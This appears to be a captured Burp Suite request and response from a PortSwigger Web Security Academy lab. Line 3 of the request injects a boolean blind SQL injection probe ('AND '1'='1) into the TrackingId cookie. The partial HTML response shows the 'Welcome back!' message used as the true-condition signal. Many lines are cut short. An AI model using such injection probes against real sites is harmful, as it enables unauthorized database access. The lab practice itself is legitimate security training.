 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a7b00a50305c47c818a079100cf004b.web-securi
3 Cookie: TrackingId=RSkIRx1R3Ygddp6e'AND+'1'='1; s
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
10 Accept: text/html,application/xhtml+xml,applicati
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
Search
Response
Pretty Raw Hex Render
44 <section class="top-lin
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
Welco